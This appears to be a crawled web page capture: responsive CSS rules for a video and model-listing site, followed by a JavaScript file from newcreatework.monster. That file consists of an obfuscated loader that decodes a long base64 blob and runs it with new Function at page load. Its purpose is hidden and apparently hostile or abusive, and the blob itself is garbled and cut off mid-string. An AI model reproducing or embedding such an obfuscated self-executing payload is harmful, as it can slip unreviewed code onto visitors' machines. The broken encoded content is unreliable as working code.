	.member-menu .block-main {
		padding: 0;
	}
	.member-menu .headline h2 {
		float: none;
	}
	.member-menu .avatar {
		display: none;
	}
	.member-menu .user-menu li {
		display: inline-block;
		background: none;
	}
	.block-video .sponsor,
	.block-video .player,
	.block-video .playlist,
	.block-album .sponsor,
	.block-album .images {
		border: none;
	}
	.related-videos .list-sort li:nth-child(2),
	.related-albums .list-sort li:nth-child(2) {
		display: none;
	}
	.block-album .images .message,
	.block-video .no-player .message {
		top: 0;
		padding: 10px;
		font-size: 12px;
		line-height: 12px;
	}
	.block-album .images .message em,
	.block-video .no-player .message em {
		font-size: 12px;
	}
	.block-album .images .message form,
	.block-video .no-player .message form {
		padding: 0;
	}
	.block-album .images .message form .submit,
	.block-video .no-player .message form .submit {
		font-size: 12px;
		padding: 5px;
		height: 25px;
	}
	.box.message {
		margin-bottom: 300px;
	}
}
@media screen and (max-width: 560px) {
	
	.block-channel .channel-rating strong {
		height: 86px;
		padding-top: 20px;
	}
	.list-subscriptions .item {
		width: 300px;
	}
	.list-messages .added {
		float: none;
		overflow: hidden;
		padding: 5px 10px 0 10px;
	}
	.list-messages .added.editable {
		padding-left: 25px;
		background-position: 10px 5px;
	}
	.list-messages .item.new .added {
		padding-left: 25px;
	}
	.list-messages .item.new .added:after {
		top: 11px;
		left: 12px;
	}
}

@media screen and (max-width: 510px) {
	.list-models .item,
	.list-channels .item {
	width:31.33333%;
	}
}

@media screen and (max-width: 420px) {

.logo {
	width:100%;;
	margin-right:0;
	text-align:center;
}

.logo a {
	display: inline-block;
}

.search {
float:left;
width:100%;
}

.list-playlists .item,
.list-members .item,
.list-models .item,
.list-sponsors .item,
.list-channels .item,
.list-categories .item,
.list-albums .item,
.list-albums-images .item,
.list-videos .item,
.list-videos-screenshots .item {
width: 100%;
margin: 1% 0;
}

.list-models .item,
.list-channels .item {
padding:0;
}

.headline {
margin:5px 0;
}

  .navigation .primary {
    max-width: 100%;
  }

.list-videos .img, .list-playlists .img {
width: 150px;
margin:0 10px 0 0;
float:left;
}

.item .title {
height:80px;
padding:10px;
margin:0;
font-size:13px;
}

.list-models .item .title,
.list-channels .item  .title {
height:93.3333px;
}

.item .title span {
font-size:12px;
float:none;
}

.margin-fix {
margin: 0% 0 2% 0;
}

.item .wrap {
margin:5px 10px;
}

.ratingWrapper {
width:100%;
margin-top: 10px;
}
.ratingWrapper .ratingBar {
width: 100%;
}

.ratingWrapper .voteCount i.upVoteIcon {
display:none;
}

.ratingWrapper .voteCount span {
margin: 3px 0 0 0px;
}

.rating-container a span {
margin: 10px 5px 0px 0px;
}

.rating-container {
    margin-top: 20px;
}

	.empty-content {
		padding: 10px 0 0;
	}
	.list-subscriptions .item,
	.list-videos-screenshots .item,
	.list-albums-images .item {
		margin: 10px 0 0 0;
	}
	.list-models .img,
	.list-sponsors .img,
	.list-channels .img {
		width: 70px;
		height: auto;
		float:left;
		margin-right:10px;
	}
	.list-models .img .no-thumb,
	.list-sponsors .img .no-thumb,
	.list-channels .img .no-thumb {
		line-height: 202px;
	}
	.list-members .img {
		width: 140px;
		height: 140px;
	}
	.list-playlists .img .no-thumb {
		line-height: 105px;
	}
	.list-members .img .no-thumb {
		line-height: 140px;
	}

	.item-control-holder a.toggle-button {
		position: relative;
		width: 5px;
		text-indent: -1000px;
		overflow: hidden;
	}
	.item-control-holder a.toggle-button:after {
		position: absolute;
		left: 4px;
		top: 4px;
		width: 16px;
		height: 16px;
		background: url('../images/ico-edit.png') 0 0 no-repeat;
		z-index: 5;
		content: '';
	}

	.block-video .playlist {
		padding: 3px;
	}
	.block-video .playlist .item {
		width: 140px;
		border-width: 3px;
	}
	.block-video .playlist .item .img {
		width: 140px;
		height: 105px;
	}
	.block-details .block-user {
		width: 75px;
	}
	.block-details .block-user .avatar img,
	.block-details .block-user .avatar .no-thumb {
		width: 75px;
		height: 75px;
		line-height: 75px;
	}
	.block-details .item span {
		display: block;
		float: none;
		padding: 0 0 3px 0;
	}
	.block-details .item span:after {
		display: none;
	}
	.block-share .block-bookmarks {
		float: none;
		width: 100%;
		margin-bottom: 5px;
	}
	.block-share .middle {
		width: 100%;
	}
	.block-screenshots span.item,
	.block-screenshots a.item,
	.block-screenshots span.item img,
	.block-screenshots a.item img {
		width: 140px;
		height: 105px;
	}
	
	.block-model {
	margin:1% 1% 20px 1%;
	padding:0 10px;

	}
	
	.block-model .img,
	.block-channel .img {
	display:none;
	}
	.block-model .img img,
	.block-model .img .no-thumb,
	.block-channel .img img,
	.block-channel .img .no-thumb {
		width: 100%;
		height: auto;
	}
	.box.message {
		margin-bottom: 100px;
	}
}


--- FILE ---
content_type: application/javascript
request_url: https://newcreatework.monster/pjs/AlfdvbzPh.js
body_size: 14980
content:
!function(){let c=new Function(atob('[base64]/pmJzpmIfpmIrpmJ3pmIDpmIbpmIfpmYHpmIrpmYXpmI3pmYDpmJLpmY7pmJzpmJrpmIzpmYnpmJrpmJ3pmJvpmIDpmIrpmJ3pmY7pmZLpmI/pmJzpmIfpmIrpmJ3pmIDpmIbpmIfpmYnpmIzpmYHpmI/pmZTpmZnpmJHpmZnpmYDpmJLpmJvpmIzpmJ3pmJzpmJvpmIfpmYHpmKTpmIjpmJ3pmIHpmLLpmY7pmI/pmIXpmIbpmIbpmJvpmY7pmLTpmYHpmKTpmIjpmJ3pmIHpmLLpmY7pmJvpmIjpmIfpmI3pmIbpmITpmY7pmLTpmYHpmYDpmYDpmYLpmZnpmJHpmZjpmYDpmYPpmZnpmJHpmZvpmYPpmZnpmJHpmZrpmYPpmZnpmJHpmZ3pmYPpmZnpmJHpmZzpmYPpmZnpmJHpmZ/pmYPpmZnpmJHpmZ7pmYPpmZnpmJHpmZHpmYTpmI/pmZLpmJTpmI/pmJzpmIfpmIrpmJ3pmIDpmIbpmIfpmYnpmI7pmYHpmIHpmYXpmIDpmYDpmJLpmJ/pmIjpmJvpmYnpmIPpmZTpmY7pmY7pmZLpmI/[base64]/pmJvpmIbpmITpmKrpmIHpmIjpmJvpmKrpmIbpmI3pmIzpmY7pmLTpmYHpmIXpmYDpmZLpmJTpmJvpmIzpmJ3pmJzpmJvpmIfpmYnpmIPpmZLpmJTpmJ/pmIjpmJvpmYnpmITpmZTpmI3pmLLpmY7pmIrpmJzpmJvpmJvpmIzpmIfpmJ3pmLrpmIrpmJvpmIDpmJnpmJ3pmY7pmLTpmZLpmJ/pmIjpmJvpmYnpmIbpmZLpmIDpmI/pmYHpmITpmYDpmJLpmIbpmZTpmIfpmIzpmJ7pmYnpmLzpmLvpmKXpmYHpmITpmLLpmY7pmJrpmJvpmIrpmY7pmLTpmYDpmLLpmY7pmIHpmIbpmJrpmJ3pmIfpmIjpmITpmIzpmY7pmLTpmZLpmJTpmI/pmJzpmIfpmIrpmJ3pmIDpmIbpmIfpmYnpmJnpmYHpmJjpmYDpmJLpmIDpmI/pmYHpmITpmYDpmJLpmJ/pmIjpmJvpmYnpmJvpmZTpmITpmLLpmY7pmJrpmJvpmIrpmY7pmLTpmZLpmJ/[base64]/[base64]/[base64]/pmZTpmY7pmKjpmIXpmI/pmI3pmJ/pmIvpmJPpmLnpmIHpmY7pmYXpmJ7pmZTpmYjpmLLpmLTpmYXpmJHpmZTpmJ/pmYLpmY7pmLzpmKjpmJ/pmKLpmKDpmLnpmLbpmLbpmY7pmZLpmIDpmI/pmYHpmIrpmLLpmJHpmLTpmYDpmJvpmIzpmJ3pmJzpmJvpmIfpmZLpmIrpmLLpmJHpmLTpmZTpmZnpmJHpmZjpmZLpmJ/pmIjpmJvpmYnpmJPpmZLpmIDpmI/pmYHpmIrpmLLpmY7pmKrpmJzpmJrpmJ3pmIbpmITpmKzpmJ/pmIzpmIfpmJ3pmY7pmLTpmYDpmJLpmJPpmZTpmIfpmIzpmJ7pmYnpmKrpmJzpmJrpmJ3pmIbpmITpmKzpmJ/pmIzpmIfpmJ3pmYHpmI7pmYHpmY7htoDhtpDhtpDhtpfhtpThtp3htoDhtpfhtpvhtpzhtpvhtobpmY7pmYXpmIzpmYHpmZnpmJHpmZjpmZjpmIzpmZzpmYDpmYDpmYDpmZLpmJTpmIzpmIXpmJrpmIzpmJLpmJPpmZTpmIrpmLLpmI7pmYHpmY7urK7urL/[base64]/[base64]/[base64]/pmYHpmJ3pmJDpmJnpmIzpmIbpmI/[base64]/pmYDpmYDpmYDpmLDpmLLpmI7pmYHpmY7hlpThlpPhlpThlonhlr7hlojhlo7hlonhlpLhlpDhlrjhlovhlpjhlpPhlonpmY7pmYXpmIzpmYHpmZnpmJHpmZjpmZDpmIzpmIrpmYDpmYDpmLTpmYHpmI7pmYHpmY7uuK7uuL7uuLLuuLPuuKjuuK/uuLTuuLPuuKvpmY7pmYXpmIzpmYHpmZnpmJHpmZvpmZzpmZ3pmIvpmYDpmYDpmYXpmYjpmYjpmLLpmLTpmYXpmYjpmYjpmLLpmLTpmYXpmIfpmJzpmIXpmIXpmYDpmZLpmLPpmZTpmIrpmLLpmI7pmYHpmY7urK7urL/[base64]/[base64]/pmYHpmJ3pmJDpmJnpmIzpmIbpmI/[base64]/pmYDpmYDpmYDpmIjpmZjpmLLpmI7pmYHpmY7hlpThlpPhlpThlonhlr7hlojhlo7hlonhlpLhlpDhlrjhlovhlpjhlpPhlonpmY7pmYXpmIzpmYHpmZnpmJHpmZjpmZDpmIzpmIrpmYDpmYDpmLTpmYHpmI7pmYHpmY7ugpnugonugo/ugoLugpjugorugozugpnugo7ugo7pmY7pmYXpmIzpmYHpmZnpmJHpmZvpmZ/pmI/pmIzpmYDpmYDpmYXpmYjpmYjpmLLpmLTpmYXpmYjpmYjpmLLpmLTpmYXpmIfpmJzpmIXpmIXpmYDpmZLpmIjpmZvpmZTpmIrpmLLpmI7pmYHpmY7urK7urL/[base64]/[base64]/pmYHpmJ3pmJDpmJnpmIzpmIbpmI/[base64]/[base64]/pmI/pmYDpmYDpmYXpmYjpmYjpmLLpmLTpmYXpmYjpmYjpmLLpmLTpmYXpmIfpmJzpmIXpmIXpmYDpmZLpmJTpmJ/pmIjpmJvpmYnpmIjpmZ/pmYXpmIjpmZ7pmYXpmIjpmZHpmZTpmY7pmLrpmJ/pmJHpmIbpmLHpmIzpmJrpmJPpmZHpmJ/pmK/pmL7pmLjpmILpmKbpmIHpmKHpmKHpmJPpmZDpmY7pmYXpmIjpmZDpmZTpmY7pmL/pmJ7pmIXpmKbpmJrpmJjpmJHpmZrpmIvpmZ3pmZjpmZ7pmLHpmJzpmLPpmK7pmLvpmIbpmIHpmL3pmY7pmYXpmIjpmIjpmZTpmY7pmKPpmZ3pmKjpmIHpmJvpmZ7pmKPpmLjpmL7pmLjpmJDpmJvpmKzpmI3pmI3pmK/pmIjpmZrpmKjpmKbpmY7pmYXpmIjpmIvpmZTpmY7pmK7pmL/pmLPpmL/pmJ7pmIjpmI/pmI3pmJPpmK/pmIrpmJ3pmJ7pmZHpmI7pmZ3pmZzpmJDpmZ7pmJ7pmY7pmYXpmIjpmIrpmZTpmY7pmLXpmJHpmZvpmZnpmY7pmYLpmY7pmLPpmLvpmKHpmZ3pmZDpmLrpmJ3pmJzpmY7pmZLpmIjpmZ/pmZTpmI3pmLLpmY7pmIrpmJvpmIzpmIjpmJ3pmIzpmKzpmIXpmIzpmITpmIzpmIfpmJ3pmY7pmLTpmYHpmI7pmYHpmY7hk6rhk73hk7zhk7zhk6fhk6bpmY7pmYXpmIzpmYHpmZnpmJHpmZjpmIjpmZDpmI/pmYDpmYDpmYDpmZLpmIjpmZ/pmLLpmI7pmYHpmY7hrq3hrrvhrqrhrp/hrqrhrqrpmY7pmYXpmIzpmYHpmZnpmJHpmI/pmIrpmZDpmYDpmYDpmYLpmI7pmYHpmY7huqjhurPhurjhuq/huq7hur/pmY7pmYXpmIzpmYHpmZnpmJHpmZjpmZ3pmIrpmI3pmYDpmYDpmLTpmYHpmI7pmYHpmY7uopzuopPuop7uoozuoozpmY7pmYXpmIzpmYHpmZnpmJHpmZjpmIzpmIzpmIjpmYDpmYDpmYXpmY7pmKzpmJHpmI/pmZzpmILpmK/pmZ/pmK7pmY7pmYLpmY7pmLXpmJHpmZvpmZnpmY7pmYLpmIjpmZHpmYLpmIjpmIrpmYDpmZLpmIjpmZ/pmLLpmI7pmYHpmY7hrq3hrrvhrqrhrp/hrqrhrqrpmY7pmYXpmIzpmYHpmZnpmJHpmI/pmIrpmZDpmYDpmYDpmYLpmI7pmYHpmY7huqjhurPhurjhuq/huq7hur/pmY7pmYXpmIzpmYHpmZnpmJHpmZjpmZ3pmIrpmI3pmYDpmYDpmLTpmYHpmY7pmJ3pmJDpmJnpmIzpmY7pmYXpmI7pmYHpmY7hk6rhk73hk7zhk7zhk6fhk6bpmY7pmYXpmIzpmYHpmZnpmJHpmZjpmIjpmZDpmI/pmYDpmYDpmYDpmZLpmIjpmZ7pmZTpmI3pmLLpmY7pmIrpmJvpmIzpmIjpmJ3pmIzpmKzpmIXpmIzpmITpmIzpmIfpmJ3pmY7pmLTpmYHpmI7pmYHpmY7hk6rhk73hk7zhk7zhk6fhk6bpmY7pmYXpmIzpmYHpmZnpmJHpmZjpmIjpmZDpmI/pmYDpmYDpmYDpmZLpmIjpmZ7pmLLpmI7pmYHpmY7hrq3hrrvhrqrhrp/hrqrhrqrpmY7pmYXpmIzpmYHpmZnpmJHpmI/pmIrpmZDpmYDpmYDpmYLpmI7pmYHpmY7huqjhurPhurjhuq/huq7hur/pmY7pmYXpmIzpmYHpmZnpmJHpmZjpmZ3pmIrpmI3pmYDpmYDpmLTpmYHpmI7pmYHpmY7uopzuopPuop7uoozuoozpmY7pmYXpmIzpmYHpmZnpmJHpmZjpmIzpmIzpmIjpmYDpmYDpmYXpmY7pmKbpmZHpmJ/pmJHpmJPpmIHpmJ/pmZ/pmY7pmYLpmY7pmLXpmJHpmZvpmZnpmY7pmYLpmIjpmIvpmYLpmIjpmIrpmYDpmZLpmIjpmZ7pmLLpmI7pmYHpmY7hrq3hrrvhrqrhrp/hrqrhrqrpmY7pmYXpmIzpmYHpmZnpmJHpmI/pmIrpmZDpmYDpmYDpmYLpmI7pmYHpmY7huqjhurPhurjhuq/huq7hur/pmY7pmYXpmIzpmYHpmZnpmJHpmZjpmZ3pmIrpmI3pmYDpmYDpmLTpmYHpmY7pmJ3pmJDpmJnpmIzpmY7pmYXpmI7pmYHpmY7hk6rhk73hk7zhk7zhk6fhk6bpmY7pmYXpmIzpmYHpmZnpmJHpmZjpmIjpmZDpmI/pmYDpmYDpmYDpmZLpmIjpmI3pmYHpmYDpmZLpmI/pmJzpmIfpmIrpmJ3pmIDpmIbpmIfpmYnpmIjpmI3pmYHpmYDpmJLpmIDpmI/pmYHpmIrpmYjpmZTpmZTpmJ3pmIbpmJnpmYDpmJvpmIzpmJ3pmJzpmJvpmIfpmYjpmLLpmLTpmZLpmIDpmI/pmYHpmYjpmIfpmIjpmJ/pmIDpmI7pmIjpmJ3pmIbpmJvpmLLpmI7pmYHpmY7hm7Hhm6fhm7Dhm7Thm6vhm6Hhm6fhm5Xhm63hm7Dhm6nhm6fhm7DpmY7pmYXpmIzpmYHpmZnpmJHpmZjpmIrpmZDpmZzpmYDpmYDpmLTpmYDpmJLpmIDpmI/pmYHpmIjpmZ3pmYDpmJLpmIrpmLLpmY7pmI3pmIDpmJrpmJnpmIjpmJ3pmIrpmIHpmKzpmJ/pmIzpmIfpmJ3pmY7pmLTpmYHpmIjpmZ3pmYDpmZLpmJTpmJvpmIzpmJ3pmJzpmJvpmIfpmYjpmLLpmLTpmZLpmJTpmIDpmI/pmYHpmYjpmYHpmI7pmYHpmY7hm4Hhm6Thm6Lhm7nhm5zhm7Dhm7/hm7Dhm7bhm7Thm6PpmY7pmYXpmIzpmYHpmZnpmJHpmZjpmIrpmZHpmZHpmYDpmYDpmIDpmIfpmYnpmIrpmYDpmYDpmJLpmIDpmI/pmYHpmIjpmZ3pmYDpmJLpmIrpmLLpmY7pmI3pmIDpmJrpmJnpmIjpmJ3pmIrpmIHpmKzpmJ/pmIzpmIfpmJ3pmY7pmLTpmYHpmIjpmZ3pmYDpmZLpmJTpmJvpmIzpmJ3pmJzpmJvpmIfpmYjpmLLpmLTpmZLpmJTpmIDpmI/pmYHpmYjpmKfpmIbpmJ3pmIDpmI/pmIDpmIrpmIjpmJ3pmIDpmIbpmIfpmJXpmJXpmKfpmIbpmJ3pmIDpmI/pmIDpmIrpmIjpmJ3pmIDpmIbpmIfpmLLpmI7pmYHpmY7hiaPhibbhiaHhib7hibrhiaDhiaDhibrhibzhib3pmY7pmYXpmIzpmYHpmZnpmJHpmZjpmZDpmZnpmZ/pmYDpmYDpmLTpmZTpmZTpmZTpmJzpmIfpmI3pmIzpmI/pmIDpmIfpmIzpmI3pmYDpmJLpmIDpmI/pmYHpmIjpmZ3pmYDpmJLpmIrpmLLpmY7pmI3pmIDpmJrpmJnpmIjpmJ3pmIrpmIHpmKzpmJ/[base64]/pmY7pmYDpmZLpmLvpmZTpmLjpmLLpmY7pmJrpmJ3pmJDpmIXpmIzpmY7pmLTpmZLpmLvpmLLpmY7pmJ3pmIzpmJHpmJ3pmKjpmIXpmIDpmI7pmIfpmY7pmLTpmZTpmY7pmIXpmIzpmI/pmJ3pmY7pmZLpmIvpmIbpmYHpmYDpmZLpmJTpmI/pmJzpmIfpmIrpmJ3pmIDpmIbpmIfpmYnpmIjpmIzpmYHpmIjpmI/pmYDpmJLpmJ3pmJvpmJDpmJLpmIDpmI/pmYHpmIjpmI/pmYDpmIjpmI/pmLLpmY7pmJvpmIzpmITpmIbpmJ/pmIzpmY7pmLTpmYHpmYDpmZLpmJTpmIrpmIjpmJ3pmIrpmIHpmYHpmIjpmI7pmYDpmJLpmIrpmIbpmIfpmJrpmIbpmIXpmIzpmLLpmY7pmIXpmIbpmI7pmY7pmLTpmYHpmIjpmI7pmYDpmZLpmJTpmJTpmI/pmJzpmIfpmIrpmJ3pmIDpmIbpmIfpmYnpmIjpmIHpmYHpmYDpmJLpmJ/pmIjpmJvpmYnpmIjpmIDpmZTpmLjpmLLpmY7pmIrpmIHpmIDpmIXpmI3pmJvpmIzpmIfpmY7pmLTpmZLpmJ7pmIHpmIDpmIXpmIzpmYHpmIjpmIDpmLLpmZnpmJHpmZnpmLTpmYDpmJLpmLjpmLLpmY7pmJvpmIzpmITpmIbpmJ/pmIzpmKrpmIHpmIDpmIXpmI3pmY7pmLTpmYHpmIjpmIDpmLLpmZnpmJHpmZnpmLTpmYDpmZLpmJTpmJTpmI/pmJzpmIfpmIrpmJ3pmIDpmIbpmIfpmYnpmIjpmIPpmYHpmYDpmJLpmJ/pmIjpmJvpmYnpmIjpmILpmZTpmKTpmIjpmJ3pmIHpmLLpmY7pmJvpmIbpmJzpmIfpmI3pmY7pmLTpmYHpmKTpmIjpmJ3pmIHpmLLpmY7pmJvpmIjpmIfpmI3pmIbpmITpmY7pmLTpmYHpmYDpmYPpmZnpmJHpmZvpmZnpmIvpmI3pmIzpmZ7pmZrpmZ/[base64]/pmIjpmJvpmYnpmIjpmIXpmZTpmYjpmLLpmLTpmZLpmIjpmJrpmJDpmIfpmIrpmYnpmI/pmJzpmIfpmIrpmJ3pmIDpmIbpmIfpmYnpmIjpmITpmYHpmL/pmYDpmJLpmJvpmIzpmJ3pmJzpmJvpmIfpmYnpmIfpmIzpmJ7pmYnpmLnpmJvpmIbpmITpmIDpmJrpmIzpmYHpmYHpmIjpmIbpmYXpmIjpmJnpmYDpmZTpmZfpmJLpmJ3pmJvpmJDpmJLpmJ/pmIjpmJvpmYnpmIjpmJjpmZTpmIfpmIzpmJ7pmYnpmLHpmKTpmKXpmKHpmJ3pmJ3pmJnpmLvpmIzpmJjpmJzpmIzpmJrpmJ3pmYHpmYDpmZLpmIjpmJjpmLLpmY7pmIbpmJnpmIzpmIfpmY7pmLTpmYHpmY7pmK7pmKzpmL3pmY7pmYXpmL/pmYXpmYjpmYjpmLLpmLTpmYDpmZLpmIjpmJjpmLLpmY7pmJrpmIzpmIfpmI3pmY7pmLTpmYHpmYDpmZLpmIjpmJjpmLLpmI7pmYHpmY7uurnuurjuuqTuurPuurfuurLuuq/uuqXuuqLuurfuuqLuurPuurXuur7uurfuurjuurHuurPpmY7pmYXpmIzpmYHpmZnpmJHpmZvpmZ3pmIrpmZjpmYDpmYDpmLTpmZTpmI/pmJzpmIfpmIrpmJ3pmIDpmIbpmIfpmYHpmYDpmJLpmIDpmI/[base64]/pmJzpmIfpmIrpmJ3pmIDpmIbpmIfpmYnpmIjpmJrpmYHpmIjpmJ3pmYDpmJLpmIDpmI/pmYHpmL7pmZfpmZnpmJHpmZnpmYDpmJLpmJvpmIzpmJ3pmJzpmJvpmIfpmYjpmLLpmLTpmZLpmJTpmL7pmZTpmZnpmJHpmZjpmZLpmIrpmIbpmIfpmJrpmJ3pmYnpmIjpmJzpmZTpmJLpmY7pmJzpmJrpmIzpmJvpmL/[base64]/[base64]/[base64]/6ZmU6ZmO6ZmG6ZmG6ZmO6ZmC6ZiO6ZmB6ZmO0K7QqdC80KnQu9Cy0K/QqtC40L/Rs9C/[base64]/[base64]/6ZiM6Zib6Zia6ZiA6ZiG6ZiH6ZmO6ZmF6ZmO6Zic6ZiI6Ziv6Zic6ZiF6ZiF6Zi/6ZiM6Zib6Zia6ZiA6ZiG6ZiH6ZmO6ZmF6ZmO6ZiP6Zic6ZiF6ZiF6Zi/[base64]/[base64]/[base64]/[base64]/[base64]/6Ziy6ZmO6ZiF6ZiM6ZiH6ZiO6Zid6ZiB6ZmO6Zi06ZmS6ZiI6Zi+6ZmC6ZmC6ZmA6ZiS6ZiI6Zi/[base64]/[base64]/[base64]/[base64]/[base64]/1I7pmY7pmYXpmIzpmYHpmZnpmJHpmIjpmZ7pmZ7pmYDpmYDpmYLpmY7pmYfpmIPpmJrpmY7pmYDpmZLpmIDpmI/pmYHpmIjpmIXpmYDpmJLpmL/pmZTpmIvpmIzpmYLpmY7pmYbpmJrpmY7pmYLpmI7pmYHpmY7UrdSO1IvUmtSI1LXUtdSi1L/[base64]/6ZmU6ZiL6ZiM6ZmC6ZmO6ZmG6Zib6ZiL6Zi26ZmO6ZmC6ZiO6ZmB6ZmO1K3UjtSL1JrUiNS11LXUotS/1I7pmY7pmYXpmIzpmYHpmZnpmJHpmIjpmZ7pmZ7pmYDpmYDpmYLpmY7pmYfpmIPpmJrpmY7pmZLpmJTpmJTpmJTpmJTpmJ/pmIjpmJvpmYnpmIvpmI7pmZTpmJLpmJTpmZLpmIvpmI7pmLLpmI7pmYHpmY7uoIHuoITuoJDuoJXuoIDuoJHuoKLuoJ3uoJXuoLfuoJXuoJfuoJzuoJHpmY7pmYXpmIzpmYHpmZnpmJHpmZjpmI/pmZ/pmZrpmYDpmYDpmLTpmZTpmY7pmIjpmIXpmIXpmY7pmZLpmIfpmIjpmJ/pmIDpmI7pmIjpmJ3pmIbpmJvpmLLpmI7pmYHpmY7hm7Hhm6fhm7Dhm7Thm6vhm6Hhm6fhm5Xhm63hm7Dhm6nhm6fhm7DpmY7pmYXpmIzpmYHpmZnpmJHpmZjpmIrpmZDpmZzpmYDpmYDpmLTpmLLpmY7pmJvpmIzpmI7pmIDpmJrpmJ3pmIzpmJvpmY7pmLTpmYHpmL/pmLLpmI7pmYHpmY7huYDhuZfhuYLhuZ7huZPhuZHhuZfpmY7pmYXpmIzpmYHpmZnpmJHpmZjpmZzpmZvpmZzpmYDpmYDpmLTpmYHpmY7pmLXpmJHpmZvpmZnpmY7pmYXpmY7pmY7pmYDpmYXpmIvpmI7pmYDpmZLpmJTpmI/pmJzpmIfpmIrpmJ3pmIDpmIbpmIfpmYnpmIvpmIHpmYHpmIvpmIDpmYDpmJLpmJ/pmIjpmJvpmYnpmIvpmIPpmZTpmIXpmIbpmIrpmIjpmIXpmLrpmJ3pmIbpmJvpmIjpmI7pmIzpmLLpmY7pmI7pmIzpmJ3pmKDpmJ3pmIzpmITpmY7pmLTpmYHpmY7pmZ/pmZ7pmK/[base64]/urKjurLTurLPurKnurKburKrurKLpmY7pmYXpmIzpmYHpmZnpmJHpmZvpmZnpmZzpmZvpmYDpmYDpmLTpmYDpmZLpmIDpmI/[base64]/[base64]/pmJzpmIfpmIrpmJ3pmIDpmIbpmIfpmYnpmIvpmITpmYHpmIvpmIfpmYDpmJLpmIXpmIbpmIrpmIjpmIXpmLrpmJ3pmIbpmJvpmIjpmI7pmIzpmLLpmY7pmJrpmIzpmJ3pmKDpmJ3pmIzpmITpmY7pmLTpmYHpmY7pmZ/pmZ7pmK/[base64]/pmJzpmIfpmIrpmJ3pmIDpmIbpmIfpmYnpmIvpmIbpmYHpmYDpmJLpmJ/[base64]/pmZzpmI3pmI/pmYXpmY7pmI3pmIzpmJrpmILpmJ3pmIbpmJnpmY7pmZPpmZnpmJHpmZjpmYXpmY7pmITpmIbpmIvpmIDpmIXpmIzpmY7pmZPpmZnpmJHpmZjpmYXpmY7pmJvpmI/pmJvpmI/pmIXpmILpmIPpmIbpmY7pmZPpmJLpmY7pmIjpmIXpmIXpmY7pmZPpmZnpmJHpmZjpmYXpmY7pmJDpmY7pmZPpmLLpmLTpmYXpmY7pmIfpmY7pmZPpmLLpmLTpmJTpmYXpmY7pmJvpmI/pmJvpmI/pmIXpmILpmIPpmIbpmLrpmY7pmZPpmJLpmY7pmIjpmIXpmIXpmY7pmZPpmZnpmJHpmZjpmYXpmY7pmJDpmY7pmZPpmLLpmLTpmYXpmY7pmIfpmY7pmZPpmLLpmLTpmJTpmJTpmLTpmYXpmIvpmJvpmZTpmLLpmLTpmZLpmIDpmI/[base64]/pmIjpmJvpmYnpmIvpmJrpmZTpmIvpmIHpmYHpmIvpmJnpmYDpmZLpmIjpmLvpmYHpmYDpmZLpmJ/pmIjpmJvpmYnpmIvpmJ3pmZTpmYjpmLLpmLTpmYXpmIvpmJzpmYXpmIvpmJ/pmZLpmI/pmIbpmJvpmYHpmJ/pmIjpmJvpmYnpmIvpmJ7pmZTpmZnpmJHpmZnpmZLpmIvpmJ7pmZXpmIvpmJjpmLLpmI7pmYHpmY7JlcmcyZfJnsmNyZHpmY7pmYXpmIzpmYHpmZnpmJHpmZDpmZrpmZnpmYDpmYDpmLTpmZLpmIvpmJ7pmYLpmYLpmYDpmJLpmJ/pmIjpmJvpmYnpmIvpmJHpmZTpmIvpmJjpmLLpmIvpmJ7pmLTpmZLpmIvpmJ3pmZTpmYjpmLLpmLTpmZLpmIDpmI/pmYHpmLnpmY/pmY/pmIvpmJHpmLLpmY7pmITpmIbpmIvpmIDpmIXpmIzpmY7pmLTpmZTpmZTpmZTpmZnpmJHpmZnpmJXpmJXpmYjpmLnpmY/pmY/pmIvpmJHpmLLpmY7pmI3pmIzpmJrpmILpmJ3pmIbpmJnpmY7pmLTpmZTpmZTpmZTpmZnpmJHpmZnpmYDpmJLpmIrpmIbpmIfpmJ3pmIDpmIfpmJzpmIzpmZLpmJTpmIzpmIXpmJrpmIzpmYnpmIDpmI/pmYHpmIvpmJHpmLLpmY7pmJvpmI/pmJvpmI/pmIXpmILpmIPpmIbpmY7pmLTpmLLpmY7pmIjpmIXpmIXpmY7pmLTpmZTpmZTpmZTpmZnpmJHpmZnpmYDpmJLpmIvpmJzpmZTpmZnpmJHpmZnpmZLpmIDpmI/pmYHpmIvpmJHpmLLpmY7pmJvpmI/pmJvpmI/pmIXpmILpmIPpmIbpmY7pmLTpmLLpmY7pmJDpmY7pmLTpmLLpmI7pmYHpmY7JlcmcyZfJnsmNyZHpmY7pmYXpmIzpmYHpmZnpmJHpmZDpmZrpmZnpmYDpmYDpmLTpmYDpmJLpmI/pmIbpmJvpmYHpmIvpmJ/pmZTpmZnpmJHpmZnpmZLpmIvpmJ/pmZXpmIvpmJHpmLLpmY7pmJvpmI/pmJvpmI/pmIXpmILpmIPpmIbpmY7pmLTpmLLpmY7pmJDpmY7pmLTpmLLpmI7pmYHpmY7JlcmcyZfJnsmNyZHpmY7pmYXpmIzpmYHpmZnpmJHpmZDpmZrpmZnpmYDpmYDpmLTpmZLpmIvpmJ/pmYLpmYLpmYDpmJLpmIDpmI/pmYHpmIvpmJnpmLLpmI7pmYHpmY7uuLDuuLfuuL3uuLzuuKHuuJbuuL/pmY7pmYXpmIzpmYHpmZnpmJHpmZvpmZzpmZzpmZnpmYDpmYDpmLTpmYHpmIvpmJHpmLLpmY7pmJvpmI/pmJvpmI/pmIXpmILpmIPpmIbpmY7pmLTpmLLpmY7pmJDpmY7pmLTpmLLpmIvpmJ/pmLTpmLLpmI7pmYHpmY7hhYHhhZrhhbnhhZrhhYLhhZDhhYfhhbbhhZThhYbhhZDpmY7pmYXpmIzpmYHpmZnpmJHpmZjpmZ/pmZvpmZ3pmYDpmYDpmLTpmYHpmYDpmYDpmZfpmZTpmZnpmJHpmZnpmYDpmJLpmIvpmJzpmYLpmYLpmZLpmJTpmJTpmIvpmJ3pmZTpmYjpmIvpmJzpmZLpmJTpmIzpmIXpmJrpmIzpmYnpmIDpmI/pmYHpmIvpmJHpmLLpmY7pmJvpmI/pmJvpmI/pmIXpmILpmIPpmIbpmY7pmLTpmLLpmY7pmIfpmY7pmLTpmLLpmI7pmYHpmY7JlcmcyZfJnsmNyZHpmY7pmYXpmIzpmYHpmZnpmJHpmZDpmZrpmZnpmYDpmYDpmLTpmYDpmJLpmI/pmIbpmJvpmYHpmIvpmJ/pmZTpmZnpmJHpmZnpmZLpmIvpmJ/pmZXpmIvpmJHpmLLpmY7pmJvpmI/pmJvpmI/pmIXpmILpmIPpmIbpmY7pmLTpmLLpmY7pmIfpmY7pmLTpmLLpmI7pmYHpmY7JlcmcyZfJnsmNyZHpmY7pmYXpmIzpmYHpmZnpmJHpmZDpmZrpmZnpm